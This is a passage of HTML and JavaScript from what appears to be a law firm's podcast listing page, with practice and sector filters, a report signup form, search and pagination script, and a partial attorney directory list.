                                        <option value="2014">2014</option>
                                        <option value="2015">2015</option>
                                        <option value="2016">2016</option>
                                        <option value="2017">2017</option>
                                        <option value="2018">2018</option>
                                        <option value="2019">2019</option>
                                        <option value="2020">2020</option>
                                    </select>

                                </div>
                                <style>
                                    #includePastEventsMobile {
                                        zoom: 1.3;
                                        transform: scale(1.3);
                                        -ms-transform: scale(1.3);
                                        -webkit-transform: scale(1.3);
                                        -o-transform: scale(1.3);
                                        -moz-transform: scale(1.3);
                                        transform-origin: 0 0;
                                        -ms-transform-origin: 0 0;
                                        -webkit-transform-origin: 0 0;
                                        -o-transform-origin: 0 0;
                                        -moz-transform-origin: 0 0;
                                        float: none;
                                        display: inline-block;
                                        margin-right: 5px;
                                    }

                                    .blog-wrapper-left .mobile-search-content .form-submit {
                                        padding-top: 9px !important;
                                        padding-bottom: 7px !important;
                                    }

                                        .blog-wrapper-left .mobile-search-content .form-submit > .btn-default {
                                            width: 70%;
                                        }
                                </style>

                                <div class="form-submit">
                                    <button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
                                </div>
                                <div class="form-submit">

                                </div>
                            </form>
                        </div>
                        <!--EndMobileSearch-->
                        <!--Search-->
                        <div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false">
                            <section>
                                <h2 class="title-simple">Filter By:</h2>
                                <ul class="list-collapse">
                                    <li>
                                        <div class="header">
                                            <a role="button" data-toggle="collapse" href="#collapse1" aria-expanded="false" aria-controls="collapse1" aria-label="Attorney">
                                                <span>Attorney</span>
                                                <span class="icon"></span>
                                            </a>
                                        </div>
                                        <div id="collapse1" class="content panel-collapse collapse">
                                            <!--<ul id="author-filter" class="">
                                            </ul>-->
                                            <form id="AuthorFilterForm" class="form-horizontal">
                                                <div class="input-search hidden">
                                                    <button id="AuthorButton" type="button" class="btn-icon">
                                                        <img class="main" alt="Search" data-close="/static/image/home/people-search.png" data-search="/static/image/popup-close-icon.png" src="/static/image/home/people-search.png" />
                                                        <img class="hidden-state" alt="Search People hover Icon" src="/static/image/home/people-search-clr.png" />
                                                    </button>
                                                    <label for="AuthorText" class="screen-reader-text">Author Name</label>
                                                    <input id="AuthorText" name="AuthorText" class="author-search1" type="text" title="Author" placeholder="Author Name" value="">
                                                    <input type="submit" class="screen-reader-text" />
                                                </div>
                                                <div class="input-search">
                                                    <input class="magicsearch" id="multiSelectAuthor" title="Search Attorneys" data-id='' placeholder="Search Attorneys...">
                                                </div>
                                            </form>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="header">
                                            <a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
                                                <span>Practices</span>
                                                <span class="icon"></span>
                                            </a>
                                        </div>
                                        <div id="collapse2" class="content panel-collapse scroll-lg collapse">
                                            <ul id="practice-filter" class="">

                                                            <li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
                                                                <li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
                                                                <li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
                                                                <li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
                                                                <li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
                                                                <li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
                                                                <li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
                                                                <li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
                                                                <li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
                                                                <li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
                                                                <li data-id="data-centers-digital-infrastructure"><a href="#" class="font-size-m">Data Centers &amp; Digital Infrastructure</a></li>
                                                                <li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
                                                                <li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
                                                                <li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
                                                                <li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
                                                                <li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
                                                                <li data-id="fda-regulatory"><a href="#" class="font-size-m">FDA Regulatory</a></li>
                                                                <li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
                                                                <li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
                                                                <li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
                                                                <li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
                                                                <li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
                                                                <li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
                                                                <li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
                                                                <li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
                                                                <li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
                                                                <li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
                                                                <li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
                                                                <li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
                                                                <li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
                                                                <li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
                                                                <li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
                                                                <li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
                                                                <li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>
                                                                <li data-id="diversity-equity-inclusion"><a href="#" class="font-size-m">Diversity, Equity &amp; Inclusion</a></li>
                                                                <li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
                                                                <li data-id="social-impact"><a href="#" class="font-size-m">Social Impact</a></li>
                                                                <li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>

                                            </ul>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="header">
                                            <a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
                                                <span>Sectors</span>
                                                <span class="icon"></span>
                                            </a>
                                        </div>
                                        <div id="collapse5" class="content panel-collapse scroll-lg collapse">
                                            <ul id="sector-filter" class="">

                                                            <li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
                                                                <li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
                                                                <li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
                                                                <li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
                                                                <li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
                                                                <li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
                                                                <li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
                                                                <li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
                                                                <li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

                                            </ul>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="header">
                                            <a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
                                                <span>Search by Date(s) </span>
                                                <span class="icon"></span>
                                            </a>
                                        </div>
                                        <div id="collapse3" class="content panel-collapse collapse">
                                            <input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
                                            <!--<div class="datepicker" id="start-filter"></div>-->
                                            <label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
                                            <input type="hidden" id="start-filter-hidden" value="" />
                                            <input type="hidden" id="end-filter-hidden" value="" />
                                        </div>
                                    </li>

                                    <li class="li_subs noborder">
                                        <div class="">
                                            <a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
                                                <span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
                                            </a>
                                        </div>
                                    </li>


                                </ul>
                            </section>
                        </div>
                        <div class="boxImage hidden-xs hidden-sm">


                        </div>
                        <!--EndSearch-->
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-sm-12 col-md-8 blog-wrapper-right">
                    <div id="loadGif" class='directory-result ' style='text-align: center;display:none'><img src='/media/1042/loading_icon.gif' alt="Loader"></div>
                        <h1 class="sr-only">PodCasts</h1>
                    <div id="divResults">

                    </div>

                </div>
            </div>

        </div>

        <!--EndMenuLeft-->
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

<form method="GET" id="serachForm">
    <input type="hidden" name="practice" id="practice" value="" />
    <input type="hidden" name="sector" id="sector" value="" />
    <input type="hidden" name="page" id="page" value="" />
    <input type="hidden" name="showArchives" id="showArchives" value="" />
    <input type="hidden" name="ispastChecked" id="isPastChecked" value="" />
    <input type="hidden" name="pageSize" id="pageSize" value="" />
    <input type="hidden" name="subTotal" id="offset" value="" />
    <input type="hidden" name="author" id="author" value="" />
    <input type="hidden" name="start" id="start" value="" />
    <input type="hidden" name="end" id="end" value="" />
</form>


                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVqu39Z9TDxyDbRTOdGznNLhtwAOEOM5uz5rj4JH6hRFyZRv9Is-nDj0jXCVtOo-PfKbHThnASjHRo5kjn9iaOQOa-iHDBxsIlZxZmiLBssLqXhE6l5JlT_U_YE-i6gy7TI" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <style>
        #daterangeValue.error {
            border-color: red;
        }
    </style>
    <script>
        var setPaginationURL = undefined;
        var setDefaultPageSize = 10;
    var typeAlias="podcastResources";

	if ($('#select-start-month').data('val')!="") {
			var val=$('#select-start-month').data('val');
			$('#select-start-month').find("option[value='"+val+"']").prop("selected",true);
	}

	if ($('#select-start-date').data('val')!="") {
			var val=$('#select-start-date').data('val');
			$('#select-start-date').find("option[value='"+val+"']").prop("selected",true);
	}

	if ($('#select-start-year').data('val')!="") {
			var val=$('#select-start-year').data('val');
			$('#select-start-year').find("option[value='"+val+"']").prop("selected",true);
	}


	if ($('#select-end-month').data('val')!="") {
			var val=$('#select-end-month').data('val');
			$('#select-end-month').find("option[value='"+val+"']").prop("selected",true);
	}

	if ($('#select-end-date').data('val')!="") {
			var val=$('#select-end-date').data('val');
			$('#select-end-date').find("option[value='"+val+"']").prop("selected",true);
	}

	if ($('#select-end-year').data('val')!="") {
			var val=$('#select-end-year').data('val');
			$('#select-end-year').find("option[value='"+val+"']").prop("selected",true);
	}


	if ($('#AuthorText').val()!="") {
			$("a[href='#collapse1']").trigger("click");
			$("a[href='#collapse1']").addClass("active");
			$("a[href='#collapse1']").find("span.icon").addClass("minus");
        }

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");

        }

        if ($('#sector-filter li').hasClass('filter-selected')) {
            $("a[href='#collapse5']").trigger("click");
            $("a[href='#collapse5']").addClass("active");
            $("a[href='#collapse5']").find("span.icon").addClass("minus");

        }

        if ($('#start-filter-hidden').val()!="") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date=$("#start").val();
			var split_date = date.split('-');

			setTimeout(function(){

				$( "#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)" ).each(function() {

					var currentDate=$(this).text();
					if(currentDate<=9){
					currentDate='0'+currentDate;
						}


					if(currentDate == split_date['2']){

							console.log($(this).text());
						$(this).addClass('active');
					}
				});


			}, 1000);





        }

        if ($('#end-filter-hidden').val()!="") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end=$("#end").val();
			var split_date_end = date_end.split('-');

			setTimeout(function(){

				$( "#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)" ).each(function() {

					var currentDate_end=$(this).text();
					if(currentDate_end<=9){
					currentDate_end='0'+currentDate_end;
						}


					if(currentDate_end == split_date_end['2']){

						$(this).addClass('active');
					}
				});


			}, 1000);


        }


        function loadData(onloadEvent, _defaultPageSize) {
        $("#divResults").empty();
            $("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='Ajax loader Icon'></div>");

				var practice = $("#practice").val();

                var sector = $("#sector").val();

                var author = $('#author').val();
                lawSchool = $.trim(author).replace(/\s+/g, '-').toLowerCase();

				var pageSize = $("#pageSize").val();
                var page = $("#page").val();
                var showArchives = $("#showArchives").val();
                var isPastChecked = $("#isPastChecked").val();
				var subTotal = $("#offset").val();

				var start = $("#start").val();

                var end = $("#end").val();

				var isMobile = window.matchMedia("only screen and (max-width: 768px)");


            if ($('#btn-search-mobile').is(':visible')) {

                var author = $("#select-author option:selected").text() || "";

                author = $.trim(author).replace(/\s+/g, '-').toLowerCase();

                var practice = $("#select-practice option:selected").val() || "";

                var sector = $("#select-sector option:selected").val() || "";

                var start = "";
                if($("#select-start-year option:selected").val()!="" && $("#select-start-month option:selected").val()!="" && $("#select-start-date option:selected").val()!="")
                {
                    start = $("#select-start-year option:selected").val()+"-"+$("#select-start-month option:selected").val()+"-"+$("#select-start-date option:selected").val();
                }

                var end = "";
                if($("#select-end-year option:selected").val()!="" && $("#select-end-month option:selected").val()!="" && $("#select-end-date option:selected").val()!="")
                {
                    end = $("#select-end-year option:selected").val()+"-"+$("#select-end-month option:selected").val()+"-"+$("#select-end-date option:selected").val();
                }


				if(subTotal=="")
				{
                 subTotal = 10;
				}
                 var subTotal = (parseInt($(this).attr('href'))) + 10;
                var seeMore = true;
                var page = -1;

					 if (!onloadEvent) {
                    if (typeAlias == "podcastResources") {
                        var hostname = window.location.origin;
                        
                        var redirectUrl = hostname + "/news-insights/podcasts-listing" + '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;

                        window.location.href = hostname + "/news-insights/podcasts-listing" + '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;

                        setPaginationURL = redirectUrl;
                    }
                    else {
                        var url = '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;
                        setPaginationURL = url;
                        if (window.history.replaceState) {
                            //prevents browser from storing history with each change:
                            window.history.replaceState({}, null, url);
                        }
                    }

				}

                if (onloadEvent) {
                    if (typeAlias == "podcasts")
                    {

                                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetpodCasts?pageId=' + 7490 + '&pageSize=10' + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
                                        afterLoadResults();
                                    });
                                                    }
                    else if (typeAlias == "podcastResources")
                    {

                                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetpodCastsResources?pageId=' + 7490 + '&pageSize=10' + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
                                        afterLoadResults();
                                    });
                                                    }
                }

            }
			else{

			subTotal =(subTotal!="")?subTotal:'10';
				page=(page != "" && page != -1) ? page : '1';
				pageSize=(pageSize != "") ? pageSize : '10';

                if (!onloadEvent) {
                    if (typeAlias == "podcastResources") {
                        var hostname = window.location.origin;
                        var redirectUrl = hostname + "/news-insights/podcasts-listing" + '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;
                        console.log(redirectUrl);
                        setPaginationURL = redirectUrl;
                        window.location.href = hostname + "/news-insights/podcasts-listing" + '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;
                    }
                    else {
                        var url = '?page=' + page + '&pageSize=' + pageSize + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;
                        setPaginationURL = url;
                        if (window.history.replaceState) {
                            //prevents browser from storing history with each change:
                            window.history.replaceState({}, null, url);
                        }
                    }


				}

                if (onloadEvent) {
                    if (typeAlias == "podcasts")
                    {

                                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetpodCasts?pageId=' + 7334 + '&pageSize=10' + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
                                        afterLoadResults();
                                    });
                                                    }
                    else if (typeAlias == "podcastResources")
                    {

                                    $("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetpodCastsResources?pageId=' + 7490 + '&pageSize=10' + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
                                        afterLoadResults();
                                    });
                                                    }
                }
            }

	}

        $(document).ready(function () {
            loadData(true, setDefaultPageSize);

            $(function() {
                var dataSource = [{"id":9235,"fullName":"Karen R. Abraham"},{"id":9280,"fullName":"Lesley P. Adamo"},{"id":9366,"fullName":"Dmitry Andreev"},{"id":9465,"fullName":"Dotan Barnea"},{"id":9487,"fullName":"Naomi D. Barrowclough"},{"id":9510,"fullName":"Kate Basmagian"},{"id":17996,"fullName":"Andrew Behlmann"},{"id":17997,"fullName":"Lynda A. Bennett"},{"id":9582,"fullName":"John L. Berger"},{"id":9649,"fullName":"Matthew Boxer"},{"id":9669,"fullName":"Park S. Bramhall"},{"id":9682,"fullName":"William Brannan"},{"id":9700,"fullName":"Michael A. Brosse"},{"id":17998,"fullName":"Nicole Fulfree"},{"id":9719,"fullName":"Stephen R. Buckingham"},{"id":9773,"fullName":"Michael J. Campolongo, Ph.D."},{"id":18010,"fullName":"Eric Chafetz"},{"id":9815,"fullName":"Anita L. Chapdelaine"},{"id":9836,"fullName":"Lowell A. Citron"},{"id":18015,"fullName":"Jeffrey Cohen"},{"id":9889,"fullName":"George Danenhauer"},{"id":9899,"fullName":"Craig Dashiell"},{"id":9907,"fullName":"Annie Nazarian Davydov"},{"id":9926,"fullName":"Marie T. DeFalco"},{"id":9937,"fullName":"Jennifer Fiorica Delgado"},{"id":10016,"fullName":"Peter H. Ehrenberg"},{"id":18040,"fullName":"Michael S. Etkin"},{"id":10104,"fullName":"Steven B. Fuerst"},{"id":10125,"fullName":"Brooke A. Gillar"},{"id":18052,"fullName":"Darren Goodman"},{"id":10159,"fullName":"Michael N. Gooen"},{"id":10170,"fullName":"Sarah Gore"},{"id":10176,"fullName":"David L. Goret"},{"id":10191,"fullName":"Kevin O. Grange"},{"id":18057,"fullName":"Andrew E. Graw"},{"id":10209,"fullName":"Nathan O. Greene"},{"id":18062,"fullName":"James E. Gregory"},{"id":18064,"fullName":"Philip J. Gross"},{"id":18070,"fullName":"Bridget Harris"},{"id":10289,"fullName":"Lisa A. Harvey"},{"id":10319,"fullName":"Carl J. Hessler"},{"id":10331,"fullName":"Michael B. Himmel"},{"id":10339,"fullName":"Matthew P. Hintz"},{"id":10381,"fullName":"Vanessa A. Ignacio"},{"id":10396,"fullName":"Zarema A. Jaramillo"},{"id":10408,"fullName":"Lloyd Jeglikowski"},{"id":10412,"fullName":"Eric Jesse"},{"id":10421,"fullName":"Manali Joglekar CIPP/US, CIPP/E, CIPT"},{"id":10440,"fullName":"Michael A. Kaplan"},{"id":10445,"fullName":"Karim G. Kaspar"},{"id":10454,"fullName":"Mark P. Kesslen"},{"id":10459,"fullName":"Sam E. Khan"},{"id":10461,"fullName":"Benjamin A. Kimes"},{"id":10464,"fullName":"Robert J. Kipnees"},{"id":10504,"fullName":"Natalie J. Kraner"},{"id":10507,"fullName":"Paul M. Krueger"},{"id":10520,"fullName":"Marc S. Kurzweil"},{"id":10531,"fullName":"Paula A. Ladd"},{"id":10534,"fullName":"Reynold Lambert"},{"id":10547,"fullName":"Alex D. Leibowitz"},{"id":10555,"fullName":"Michael J. Lerner"},{"id":18082,"fullName":"Michael D. Lichtenstein"},{"id":10577,"fullName":"Marc L. Lomasky"},{"id":10581,"fullName":"Kimberly E. Lomot"},{"id":10586,"fullName":"Michael T.G. Long"},{"id":10601,"fullName":"Marita A. Makinen"},{"id":10612,"fullName":"Scott B. McBride"},{"id":10620,"fullName":"Nicholas G. Mehler"},{"id":10652,"fullName":"Robert G. Minion"},{"id":10656,"fullName":"Sophia Mokotoff"},{"id":18083,"fullName":"Megan Monson"},{"id":10674,"fullName":"Scott H. Moss"},{"id":10681,"fullName":"Edward S. Nadel"},{"id":18084,"fullName":"Bruce S. Nathan"},{"id":10697,"fullName":"Sam Noel"},{"id":10703,"fullName":"James O'Grady"},{"id":10709,"fullName":"Matthew M. Oliver"},{"id":18085,"fullName":"Christine Osvald-Mruz"},{"id":18086,"fullName":"Michael Papandrea"},{"id":10730,"fullName":"Robert J. Paradiso"},{"id":10744,"fullName":"Anthony O. Pergola"},{"id":10754,"fullName":"Marina Portnova"},{"id":18087,"fullName":"Jeffrey D. Prol"},{"id":18088,"fullName":"Warren K. Racusin"},{"id":10767,"fullName":"Ted Randolph"},{"id":10776,"fullName":"Anthony W. Raymundo"},{"id":10780,"fullName":"Thomas E. Redburn Jr."},{"id":10789,"fullName":"Michael J. Reinhardt"},{"id":10797,"fullName":"Richard F. Ricci"},{"id":10812,"fullName":"Gavin J. Rooney"},{"id":10841,"fullName":"Rebecca J. Ryan"},{"id":10859,"fullName":"Jean Nicolas “Nick”  Samedi Jr. "},{"id":10863,"fullName":"Nicholas San Filippo IV"},{"id":10877,"fullName":"Matt Savare"},{"id":10884,"fullName":"Amy C. Schwind"},{"id":10911,"fullName":"Jeffrey M. Shapiro"},{"id":10913,"fullName":"James C. Shehan"},{"id":10920,"fullName":"Chandra K. Shih"},{"id":10933,"fullName":"Theodore C. Sica"},{"id":10938,"fullName":"Jack Sidorov"},{"id":10950,"fullName":"Daniel D. Sierchio"},{"id":10952,"fullName":"Steven E. Siesser"},{"id":10958,"fullName":"Meagan R. Signoriello"},{"id":10964,"fullName":"Ethan L. Silver"},{"id":10968,"fullName":"Steven M. Skolnick"},{"id":10977,"fullName":"Kenneth J. Slutsky"},{"id":10980,"fullName":"Tracy A. Snow"},{"id":10983,"fullName":"Norman W. Spindel"},{"id":10989,"fullName":"Ashley Steinhart"},{"id":10995,"fullName":"James Stewart"},{"id":11002,"fullName":"John S. Stolz"},{"id":11009,"fullName":"Daniel A. Suckerman"},{"id":11010,"fullName":"Steven K. Tam"},{"id":11014,"fullName":"Kristin V. Taylor"},{"id":11017,"fullName":"Raymond P. Thek"},{"id":11023,"fullName":"David Toma"},{"id":11027,"fullName":"Traci M. Tomaselli"},{"id":11054,"fullName":"Michael P. Vito"},{"id":11061,"fullName":"Michael Walutes"},{"id":11073,"fullName":"Eric Weiner"},{"id":11083,"fullName":"Catherine Weiss"},{"id":11084,"fullName":"Julie Levinson Werner"},{"id":11088,"fullName":"Jeffrey J. Wild"},{"id":18095,"fullName":"Gary M. Wingens"},{"id":11106,"fullName":"Jonathan C. Wishnia"},{"id":11110,"fullName":"David M. Wissert"},{"id":11114,"fullName":"Amy Komoroski Wiwi"},{"id":11121,"fullName":"Alan Wovsaniker"},{"id":11144,"fullName":"Ed Zimmerman"},{"id":11183,"fullName":"Daniel C. Porco"},{"id":11230,"fullName":"Rasmeet K. Chahil"},{"id":11236,"fullName":"Maya Ginsburg"},{"id":11265,"fullName":"Mitchell McDonald"},{"id":11290,"fullName":"Stephen Zapf"},{"id":11316,"fullName":"Diane Moss"},{"id":11317,"fullName":"Christopher  Porrino"},{"id":11352,"fullName":"Peter Slocum"},{"id":11386,"fullName":"Laura Cicirelli"},{"id":18097,"fullName":"Kathleen A. McGee"},{"id":11395,"fullName":"Madhumita Datta, Ph.D."},{"id":11405,"fullName":"Bryan Sterba"},{"id":18098,"fullName":"Taryn E. Cannataro"},{"id":11473,"fullName":"Bianka V. Barraza"},{"id":11478,"fullName":"Tracy F. Buffer"},{"id":11491,"fullName":"Markiana J. Julceus"},{"id":11498,"fullName":"Lauren E. VanderDrift"},{"id":11508,"fullName":"Eugene Mishchenko"},{"id":18100,"fullName":"Rachel Moseson  Dikovics"},{"id":11519,"fullName":"Audrey G. Ogurchak"},{"id":11548,"fullName":"Jarrett R. Schindler"},{"id":11553,"fullName":"C. Patrick 